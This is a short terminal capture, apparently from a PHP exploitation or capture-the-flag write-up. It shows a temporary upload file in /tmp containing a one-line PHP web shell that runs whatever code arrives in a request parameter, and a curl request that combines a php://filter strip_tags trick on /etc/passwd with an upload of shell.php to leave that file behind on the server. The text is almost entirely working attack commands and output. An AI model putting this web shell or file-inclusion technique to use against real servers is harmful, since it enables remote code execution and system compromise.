 root@93ed07ffa4b3:/tmp# ls
root@93ed07ffa4b3:/tmp# ls
phpdOrUop
root@93ed07ffa4b3:/tmp# cat phpdOrUop
<?php eval($_REQUEST('code'));?>
root@93ed07ffa4b3:/tmp#
inhann@ubuntu:~$ curl 'http://127.0.0.1:12345/?file=php://filter/string.strip_t
ags/resource=/etc/passwd' -F 'file=@shell.php'
curl: (52) Empty reply from server
inhann@ubuntu:~$